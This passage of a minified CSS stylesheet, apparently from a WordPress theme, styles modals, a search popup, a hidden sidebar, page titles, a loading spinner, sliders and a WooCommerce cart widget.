scaleX(0);-ms-transform:translate(0px, -50%) scaleX(0);-o-transform:translate(0px, -50%) scaleX(0);transform:translate(0px, -50%) scaleX(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */position:relative;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;transition-delay:500ms;}.cms-modal.open{-webkit-transform:translateX(0%);-khtml-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;}.cms-modal.open .cms-modal-content{-webkit-transform:translate(0px, -50%) scaleX(1);-khtml-transform:translate(0px, -50%) scaleX(1);-moz-transform:translate(0px, -50%) scaleX(1);-ms-transform:translate(0px, -50%) scaleX(1);-o-transform:translate(0px, -50%) scaleX(1);transform:translate(0px, -50%) scaleX(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-modal.remove{-webkit-transform:translateX(100%);-khtml-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;transition-delay:500ms;}.cms-modal.remove .cms-modal-content{-webkit-transform:translate(0px, -50%) scaleX(0);-khtml-transform:translate(0px, -50%) scaleX(0);-moz-transform:translate(0px, -50%) scaleX(0);-ms-transform:translate(0px, -50%) scaleX(0);-o-transform:translate(0px, -50%) scaleX(0);transform:translate(0px, -50%) scaleX(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */transition-delay:0ms;}.cms-modal .cms-close{position:absolute;top:30px;right:30px;}.cms-modal .cms-close:before,.cms-modal .cms-close:after{background-color:#fff;}.cms-modal .cms-close:hover:before,.cms-modal .cms-close:hover:after{background-color:#1e73be;}.cms-search-popup .cms-search-form{border-bottom:2px solid #1e73be;/* ==========================================================================
   [End] 2. Search Popup
========================================================================== *//* ==========================================================================
   [Start] 3. Hidden Sidebar
========================================================================== */}.cms-search-popup .cms-search-form i{color:#fff;font-size:29px;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */left:0px;}.cms-search-popup .cms-search-form .search-field{background-color:transparent;border:none;font-weight:700;font-size:45px;height:inherit;line-height:1;padding:26px 10px 26px 46px;color:#fff;}.cms-search-popup .cms-search-form .search-field:focus{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}#cms-theme #page-wrapper{-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;position:relative;z-index:999;}#cms-theme.hidden-sidebar-active #page-wrapper{-webkit-transform:translateX(-370px);-khtml-transform:translateX(-370px);-moz-transform:translateX(-370px);-ms-transform:translateX(-370px);-o-transform:translateX(-370px);transform:translateX(-370px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cshero-hidden-sidebar{background-color:#222;color:#bfbfbf;height:100%;position:fixed;right:0;top:0;width:370px;padding:85px 40px;z-index:1000;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;visibility:hidden;z-index:0;/* ==========================================================================
   [Start] 4. Hidden Sidebar
========================================================================== */}.cshero-hidden-sidebar .sidebar-close{cursor:pointer;font-size:15px;position:absolute;right:30px;top:50px;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.cshero-hidden-sidebar .sidebar-close:hover{color:#fff;}.cshero-hidden-sidebar:hover .sidebar-close{opacity:1;}.cshero-hidden-sidebar.open{opacity:1;visibility:visible;z-index:999;}.cshero-hidden-sidebar .widget_media_image{text-align:center;}.cshero-hidden-sidebar .sidebar-inner{height:100vh;}.cshero-hidden-sidebar a{color:#fff;}.cshero-hidden-sidebar a:hover{color:#1e73be;}.cshero-hidden-sidebar aside{margin-bottom:35px;}.cshero-hidden-sidebar ul.menu li a{letter-spacing:0.03em;text-transform:uppercase;display:block;line-height:40px;font-size:14px;}.cshero-hidden-sidebar ul.menu li a .menu-title{position:relative;}.cshero-hidden-sidebar ul.menu li.current-menu-item a,.cshero-hidden-sidebar ul.menu li a:hover{color:#1e73be;}.cshero-hidden-sidebar .cs-social{text-align:center;}.cshero-hidden-sidebar .cs-social li{margin:0 13px;}.cshero-hidden-sidebar .cs-social li a{font-size:16px;}#primary .arrow-bottom{z-index:99;}.arrow-bottom{position:absolute;width:100%;bottom:0;left:0;height:41px;-webkit-transition:all 400ms ease 0.1s;-moz-transition:all 400ms ease 0.1s;-ms-transition:all 400ms ease 0.1s;transition:all 400ms ease 0.1s;}.arrow-bottom span{display:block;width:204px;height:41px;background:url(../images/bg-arrow-bottom.png) no-repeat top center;margin:auto;}.arrow-bottom span i{cursor:pointer;height:18px;left:0;margin:auto;position:absolute;right:0;width:30px;z-index:99;background:url(../images/arrow-bottom.png) no-repeat;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;}.arrow-bottom:before{background-color:#fff;content:"";height:41px;left:0;bottom:0;position:absolute;-webkit-width:-webkit-calc(50% - 102px);-moz-width:-moz-calc(50% - 102px);width:calc(50% - 102px);}.arrow-bottom:after{background-color:#fff;content:"";height:41px;right:0;bottom:0;position:absolute;-webkit-width:-webkit-calc(50% - 102px);-moz-width:-moz-calc(50% - 102px);width:calc(50% - 102px);}.arrow-bottom-menu i{cursor:pointer;height:18px;left:0;margin:auto;position:absolute;right:0;width:30px;z-index:99;background:url(../images/arrow-bottom.png) no-repeat;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;}.arrow-color .arrow-bottom span{background:url(../images/bg-arrow-bottom-color.png) no-repeat top center;}.arrow-color .arrow-bottom:before,.arrow-color .arrow-bottom:after{background-color:#f8f8f7;}.nav-button-icon .couter_items{-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;opacity:0;}.nav-button-icon .shopping-cart-wrapper:hover .couter_items{opacity:1;}.page-onepage #cshero-header-inner.header-2 .headroom.header-fixed.header-scroll-down{-webkit-transform:translateY(0px);-khtml-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}body{overflow-x:hidden;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}img.aligncenter{margin:5px auto;}.alignleft{float:left;}img.alignleft{margin:5px 30px 15px 0;}.alignright{float:right;}img.alignright{margin-left:15px;margin-bottom:20px;}.wp-caption{opacity:1;}.wp-caption.alignnone{width:100% !important;}a{color:#ff7f00;}a:hover{color:#d07317;}.hide-sidebar{display:none;}.media-left img{max-width:inherit;}.wp-caption-text{opacity:1;}.gallery-caption{opacity:1;}.left{float:left;}.right{float:right;}.text-upper{text-transform:uppercase;}.entry-page-image{margin-bottom:14px;}#main #page-default{position:relative;z-index:1;}.block{display:block;}.b-ra img{-webkit-border-radius:2px 2px 0 0;-khtml-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;/* BACKGROUND GRADIENT */}.sl-italic{font-style:italic;letter-spacing:0 !important;}a,a:hover,a:focus,a:before,a:after{outline:none;text-decoration:none;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.sticky{opacity:1;}h1,h2,h3,h4,h5,h6{margin:0 0 15px;line-height:1.1;font-weight:700;}ul{padding:0;margin:0;list-style:none;}p{margin:0 0 25px;}img{height:auto;max-width:100%;}.hide-image img{display:none;}.w40{float:left;width:40%;}.w50{float:left;width:50%;}.w60{float:left;width:60%;}.size_big{font-size:64px;}.size_small{font-size:26px;}body .wpb_content_element,body .wpb_button{margin:0;}.entry-content > .vc_row-fluid{position:relative;}.entry-content .wpb_row,.single-attorney-wrap .wpb_row{margin-bottom:0 !important;}.entry-content > .wpb_row .wpb_row{margin-left:-15px;margin-right:-15px;}.entry-content > .wpb_row .padding-30 .wpb_row{margin-left:0;margin-right:0;}.vc_row-fluid .container .container,.vc_row-fluid .vc_row-fluid .container{width:100%;}.entry-content > .vc_row-fluid{background-color:#fff;}.media-body{width:inherit;}.margin-top40{margin-top:40px;}.thin{font-weight:300;}.well{border:medium none;border-radius:0;box-shadow:none;}.dark{color:#212121;}.dark2{color:#333;}.color-primary{color:#1e73be;}.media .color-primary{color:#1e73be !important;}.cmsline{width:19px;height:3px;background-color:#333;display:block;}.line-gray{height:1px;display:block;width:100%;background-color:#353535;}.cms-title,#sidebar .widget-title,.sg-attorney-sidebar .widget-title,.sg-practice-sidebar .widget-title,#sidebar .wg-title,.sg-attorney-sidebar .wg-title,.sg-practice-sidebar .wg-title,#cms-theme .cms-related-heading .wg-title{font-size:25px;margin:0 0 36px;position:relative;line-height:30px;}.br-2px{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.br-3px{-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.br-4px{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */}.br-5px{-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}.ft-play-i,.single-post .entry-blog .entry-content .tags-single a,.single-post .post-navigation .nav-links a span.nav-icon,.sg-portfolio-recent .sg-portfolio-recent-header .portfolio-recent-sub-title,#comments .comment-list .comment-main .comment-meta .comment-date,.get-video .media-body h3,.cms-heading-wrapper.heading-layout1 .subtitle,blockquote,.cms-custom-tab > h2,.cms-testimonial-layout1 .cms-testimonial-inner .cms-testimonial-content,.cms-testimonial-layout1 .cms-testimonial-inner .cms-testimonial-title span,.cms-pricing-layout1 .cms-pricing-item .cms-pricing-price .time,.cms-pricing-layout1 .cms-pricing-item.pricing-feature .cms-grid-header .popular,.cms-fancyboxes-layout1 .cms-fancybox-title,.cms-fancyboxes-layout2 .cms-fancybox-title,.cms-fancyboxes-layout3 .cms-fancyboxes-body .fancy-box-content,.cms-cta-wrapper .cms-cta-title,.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry,.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry,.cms-grid-shop1 .cms-product-item .cms-grid-product-category a,.cms-grid-team-layout1 .cms-team-content .cms-team-position,.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="datetime"],.wpcf7-form input[type="datetime-local"],.wpcf7-form input[type="date"],.wpcf7-form input[type="month"],.wpcf7-form input[type="time"],.wpcf7-form input[type="week"],.wpcf7-form input[type="number"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="search"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="color"],.wpcf7-form textarea,.wpcf7-form select,.header-4 #page-wrapper #cshero-header-inner .cshero-header-search .searchform input[type="text"],#page-title #page-title-text .sub-title,#cms-theme.woocommerce .woocommerce-result-count,#cms-theme.woocommerce-page .woocommerce-result-count,#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .posted_in a,#cms-theme .cms-related-products-wrapper .cms-related-heading .subtitle{font-family:'playfair_displayitalic';}.clearfix::before,.clearfix::after{content:" ";display:table;}.vc_row.vc_row-no-padding .wpb_column{margin:0 !important;}.tp-caption strong{font-weight:700 !important;}.lt10{letter-spacing:0.01em !important;}.lt20{letter-spacing:0.02em !important;}#sidebar.hidden-sidebar{display:none;/*
================> Unit Test
*/}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}table th{color:#212121;}caption,td{font-weight:normal;text-align:left;}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{padding:13px 8px;}th{font-weight:700;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;/*--- Definition Lists ---*/}dl{margin:0 0 0 25px;}dl dt{font-weight:normal;line-height:26px;text-transform:uppercase;font-weight:700;color:#212121;}dl dd{line-height:normal;margin-bottom:20px;}dl dd a{color:#1e73be;}dl dd a:hover{color:#999;}code,kbd{background-color:transparent;border-radius:4px;color:inherit;font-size:100%;padding:2px 4px;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}ins{color:#fff;border:none;padding:2px;text-decoration:none;background-color:#1e73be;}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;}.woocommerce ins{background-color:transparent;}.entry-content-inner{/* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== *//* ==========================================================================
   [Start] 2. Page Title
========================================================================== */}.entry-content-inner ul{padding:0 0 0 35px;list-style-type:square;}.entry-content-inner ul.list-style-check{list-style:none;padding:0;}#page-title{position:relative;padding-top:287px;padding-bottom:133px;margin-bottom:93px;background-size:cover;background-position:top center;background-repeat:no-repeat;background-attachment:fixed;background-image:url(../images/bg-page-title.jpg);}#page-title:before{background-image:url(../images/overlay-page-title.png);background-position:center;background-repeat:no-repeat;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#page-title #page-title-text h1{color:#fff;font-size:70px;font-weight:700;letter-spacing:0.01em;line-height:84px;margin:0;}#page-title #page-title-text .sub-title{color:#fff;display:block;font-size:25px;font-style:italic;line-height:30px;margin:7px 0;}#page-title #breadcrumb-text{font-size:18px;font-weight:300;}#page-title #breadcrumb-text.line-white{padding-bottom:51px;margin-top:82px;position:relative;}#page-title #breadcrumb-text.line-white:before{background:url(../images/icon-pt.png) no-repeat;content:"";height:13px;position:absolute;bottom:20px;width:33px;margin:auto;left:0;right:0;}#page-title #breadcrumb-text ul.breadcrumbs{color:#fff;list-style:none;}#page-title #breadcrumb-text ul.breadcrumbs li{display:inline-block;margin:0;}#page-title #breadcrumb-text ul.breadcrumbs li + li:before{padding:0 10px;font-family:FontAwesome;content:'/';}#page-title #breadcrumb-text ul.breadcrumbs li a{color:#fff;}#page-title #breadcrumb-text ul.breadcrumbs li a:hover{color:#1e73be;text-decoration:none;}#page-title #breadcrumb-text ul.breadcrumbs li:first-child a:before{content:"Home";}#page-title.br-style2{padding-top:187px;padding-bottom:118px;}.header-1 #page-title.br-style2{padding-top:287px;}.home #breadcrumb-text{display:none;}.error404 #page-title #page-title-text .sub-title:before{content:"Sorry :(";/* ==========================================================================
   [End] 2. Page Title
========================================================================== *//* ==========================================================================
   [Start] 3. Primary
========================================================================== */}#main .sidebar-left-active #primary.sidebar-active{float:right;}.content-no-padding #main{padding:0 !important;}.content-no-padding #main #primary{padding:0;}.content-no-padding #main #primary #page-default{padding:0;}.content-no-padding #main #primary .row{margin:0;}.vc_row-o-full-height{opacity:0;filter:alpha(opacity=0);/* Row Overlay */}.row-overlay{position:relative;/* Column Overlay */}.row-overlay:after{background-color:inherit;bottom:0;content:"";display:block !important;height:100% !important;left:0;position:absolute;right:0;top:0;visibility:visible !important;}.row-overlay .vc_column-inner{position:relative;z-index:1;}.col-overlay .vc_column-inner{position:relative;}.col-overlay .vc_column-inner:after{background-color:inherit;bottom:0;content:"";display:block !important;height:100% !important;left:0;position:absolute;right:0;top:0;visibility:visible !important;}.col-overlay .vc_column-inner .wpb_wrapper{position:relative;z-index:1;}.column-bg-overlay{color:#fff;/* End Column Overlay */}.column-bg-overlay .overlay-color-column{height:100%;left:0;position:absolute;top:0;width:100%;}.column-bg-overlay .wpb_wrapper{position:relative;z-index:1;}.column-bg-overlay ul li{border-color:rgba(255, 255, 255, 0.2) !important;}#content footer.entry-meta{padding:0;text-align:center;}.sider-page{/* Sidebar */}.sider-page .wpb_row .container{padding:0;width:100%;}.sider-page.sd-left #primary{float:right;}.sider-page.sd-right #primary{float:left;}#sidebar,.sg-attorney-sidebar,.sg-practice-sidebar{margin-bottom:50px;/* Page 404 */}#sidebar aside,.sg-attorney-sidebar aside,.sg-practice-sidebar aside,#sidebar .slidingbar-widget-col,.sg-attorney-sidebar .slidingbar-widget-col,.sg-practice-sidebar .slidingbar-widget-col{margin-bottom:65px;}#sidebar ul.children,.sg-attorney-sidebar ul.children,.sg-practice-sidebar ul.children,#sidebar ul.sub-menu,.sg-attorney-sidebar ul.sub-menu,.sg-practice-sidebar ul.sub-menu{padding-left:15px;}.cms-error404{text-align:center;margin-bottom:200px;/* Page Loading */}.cms-error404 .entry-header h1{font-size:250px;line-height:1;color:#222;font-family:'lorabold';margin-bottom:10px;margin-top:80px;}.cms-error404 .entry-content a{margin-top:30px;}#cms-loadding{background:#fff;height:100%;position:fixed;width:100%;z-index:999999;top:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;/* Page Contact - Gettouch */}#cms-loadding .loading-spin{display:block;height:65px;margin:-32px auto 0;position:relative;top:50%;width:65px;}#cms-loadding .loading-spin .spinner{width:60px;height:60px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-animation:spin-rotate-all 1s linear infinite;animation:spin-rotate-all 1s linear infinite;}#cms-loadding .loading-spin .spinner .right-side,#cms-loadding .loading-spin .spinner .left-side{width:50%;height:100%;position:absolute;top:0;overflow:hidden;-webkit-animation:spin-fade-in-first 1.2s linear infinite alternate;animation:spin-fade-in-first 1.2s linear infinite alternate;}#cms-loadding .loading-spin .spinner .left-side{left:0;}#cms-loadding .loading-spin .spinner .right-side{right:0;}#cms-loadding .loading-spin .spinner.color-2 .right-side,#cms-loadding .loading-spin .spinner.color-2 .left-side{-webkit-animation:spin-fade-in-second 1.2s linear infinite alternate;animation:spin-fade-in-second 1.2s linear infinite alternate;}#cms-loadding .loading-spin .spinner .bar{width:100%;height:100%;-webkit-border-radius:200px 0 0 200px;-khtml-border-radius:200px 0 0 200px;-moz-border-radius:200px 0 0 200px;-ms-border-radius:200px 0 0 200px;-o-border-radius:200px 0 0 200px;border-radius:200px 0 0 200px;/* BACKGROUND GRADIENT */border:6px solid #1e73be;position:relative;}#cms-loadding .loading-spin .spinner .bar:after{content:"";width:6px;height:6px;display:block;background:#1e73be;position:absolute;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;/* BACKGROUND GRADIENT */}#cms-loadding .loading-spin .spinner .right-side .bar{-webkit-border-radius:0 200px 200px 0;-khtml-border-radius:0 200px 200px 0;-moz-border-radius:0 200px 200px 0;-ms-border-radius:0 200px 200px 0;-o-border-radius:0 200px 200px 0;border-radius:0 200px 200px 0;/* BACKGROUND GRADIENT */border-left:none;-webkit-transform:rotate(-10deg);-webkit-transform-origin:left center;transform:rotate(-10deg);transform-origin:left center;-webkit-animation:spin-rotate-right 0.75s linear infinite alternate;animation:spin-rotate-right 0.75s linear infinite alternate;}#cms-loadding .loading-spin .spinner .right-side .bar:after{bottom:-6px;left:-3px;}#cms-loadding .loading-spin .spinner .left-side .bar{border-right:none;-webkit-transform:rotate(10deg);transform:rotate(10deg);-webkit-transform-origin:right center;transform-origin:right center;-webkit-animation:spin-rotate-left 0.75s linear infinite alternate;animation:spin-rotate-left 0.75s linear infinite alternate;}#cms-loadding .loading-spin .spinner .left-side .bar:after{bottom:-6px;right:-3px;}.page-get-contact{/* Column Arrow */}.page-get-contact ul{margin-bottom:20px;}.page-get-contact ul li{padding-left:23px;position:relative;margin-bottom:7px;margin-top:4px;}.page-get-contact ul li i{font-size:16px;color:#333;padding-right:14px;left:0;position:absolute;top:3px;}.page-get-contact ul li a{display:block;}.col-arrow-right:before,.col-arrow-left:before{background:url(../images/curved-left.png) no-repeat;-webkit-border-radius:229px 0 0 203px;-khtml-border-radius:229px 0 0 203px;-moz-border-radius:229px 0 0 203px;-ms-border-radius:229px 0 0 203px;-o-border-radius:229px 0 0 203px;border-radius:229px 0 0 203px;/* BACKGROUND GRADIENT */content:"";display:block;height:203px;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:41px;z-index:999;}.col-arrow-left:before{left:0;-webkit-transform:translate(0px, -50%) rotate(180deg);-khtml-transform:translate(0px, -50%) rotate(180deg);-moz-transform:translate(0px, -50%) rotate(180deg);-ms-transform:translate(0px, -50%) rotate(180deg);-o-transform:translate(0px, -50%) rotate(180deg);transform:translate(0px, -50%) rotate(180deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.col-arrow-right:before{right:0;/* Custom Slider */}.rev_slider_wrapper{/* End Custom Slider */}.rev_slider_wrapper .tp-bullets.custom .tp-bullet{width:15px;height:3px;background-color:rgba(255, 255, 255, 0.6);}.rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected,.rev_slider_wrapper .tp-bullets.custom .tp-bullet:hover{background-color:#1e73be;}.rev_slider_wrapper .tp-leftarrow.custom,.rev_slider_wrapper .tp-rightarrow.custom{height:72px;width:36px;background-color:transparent;border-style:solid;border-width:36px;}.rev_slider_wrapper .tp-leftarrow.custom:before,.rev_slider_wrapper .tp-rightarrow.custom:before{font-family:FontAwesome;font-size:20px;color:#999;content:"\f105";left:-23px;position:relative;top:-21px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.rev_slider_wrapper .tp-leftarrow.custom:hover:before,.rev_slider_wrapper .tp-rightarrow.custom:hover:before{color:#1e73be;}.rev_slider_wrapper .tp-leftarrow.custom{left:0 !important;border-color:transparent transparent transparent #fff;}.rev_slider_wrapper .tp-rightarrow.custom{right:0 !important;border-color:transparent #fff transparent transparent;}.rev_slider_wrapper .tp-rightarrow.custom:before{content:"\f104";left:18px;}.row-visible{overflow:visible !important;}.post-type-archive-product .wpb_column > .vc_column-inner{padding-top:0px !important;/* ==========================================================================
   [End] 3. Primary
========================================================================== */}.redux-no-active #main{padding-bottom:60px;}.redux-no-active #cshero-footer #cshero-footer-top-bar ul.menu li{display:block;}.redux-no-active #cshero-footer #cshero-footer-top-bar ul.menu li + li{margin:0;}.redux-no-active #cshero-footer #cshero-footer-top-bar ul.menu li a{line-height:32px;}.redux-no-active .widget_nav_menu ul.sub-menu{margin:0 !important;}.pp_woocommerce .ppt,.pp_woocommerce .pp_description{display:none !important;}#cms-theme #cshero-header .widget_shopping_cart,#cms-theme #cshero-header-navigation-left .widget_shopping_cart{background-color:#2c2b2b;position:absolute;right:15px;top:100%;overflow:hidden;visibility:hidden;max-width:390px;width:310px !important;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-ms-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */z-index:99;line-height:normal;border:1px solid rgba(0, 0, 0, 0.1);}#cms-theme #cshero-header .widget_shopping_cart.cart-empty-wrapper,#cms-theme #cshero-header-navigation-left .widget_shopping_cart.cart-empty-wrapper{height:inherit !important;}#cms-theme #cshero-header .widget_shopping_cart.open,#cms-theme #cshero-header-navigation-left .widget_shopping_cart.open{visibility:visible;opacity:1;filter:alpha(opacity=1);}#cms-theme #cshero-header .widget_shopping_cart.open .variation,#cms-theme #cshero-header-navigation-left .widget_shopping_cart.open .variation{display:none;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content{padding:30px;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li{padding:0 25px 15px 0;margin-bottom:15px;position:relative;border-bottom:1px solid #393838;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li.empty,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li.empty{margin:0;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li a{color:#fff;font-size:13px;line-height:normal;text-transform:uppercase;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a:hover,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li a:hover{color:#1e73be;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a img,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li a img{float:left;max-width:75px;width:100%;margin-right:20px;margin-left:0;background-color:#f4f4f4;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */max-width:60px;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li:last-child,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li:last-child{padding-bottom:0;border-bottom:0;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove{font-size:0;left:inherit;position:absolute;right:20px;top:13px;z-index:9;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:before,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:before{background-color:#000;color:#fff;content:"\f129";display:inline-block;font-family:Ionicons;font-size:9px;height:19px;line-height:19px;text-align:center;width:19px;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:hover:before,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:hover:before{background-color:#1e73be;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li .quantity,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content .cart_list li .quantity{color:#1e73be;font-size:13px;font-weight:normal;margin-top:10px;display:block;width:100%;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content p.total,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content p.total{border-top:1px solid #393838;color:#b8b8b8;font-size:14px;font-weight:600;padding-top:26px;margin-bottom:26px;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content p.total .amount,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content p.total .amount{color:#1e73be;float:right;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content p.buttons,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:0;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content p.buttons .button,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content p.buttons .button{width:48%;text-align:center;border-color:#1e73be;color:#fff;background-color:#1e73be;-webkit-border-radius:42px;-khtml-border-radius:42px;-moz-border-radius:42px;-ms-border-radius:42px;-o-border-radius:42px;border-radius:42px;/* BACKGROUND GRADIENT */padding:14px 4px 12px;display:inline-block;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content p.buttons .button:hover,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content p.buttons .button:hover{background-color:#212121;border-color:#212121;}#cms-theme #cshero-header .widget_shopping_cart .widget_shopping_cart_content p.buttons .button.checkout,#cms-theme #cshero-header-navigation-left .widget_shopping_cart .widget_shopping_cart_content p.buttons .button.checkout{float:right;}#cms-theme.header-1.header-trans .nav-button-icon{position:relative;}#cms-theme.header-3 #cshero-header .widget_shopping_cart{top:100px;right:0;}#cms-theme #cshero-header.header-fixed .widget_shopping_cart{top:100px;}#cms-theme .header-2 #cshero-header .widget_shopping_cart{top:100px;}#cms-theme.woocommerce #cshero-header-top-woo,#cms-theme.woocommerce-page #cshero-header-top-woo{display:block;}#cms-theme.woocommerce .amount,#cms-theme.woocommerce-page 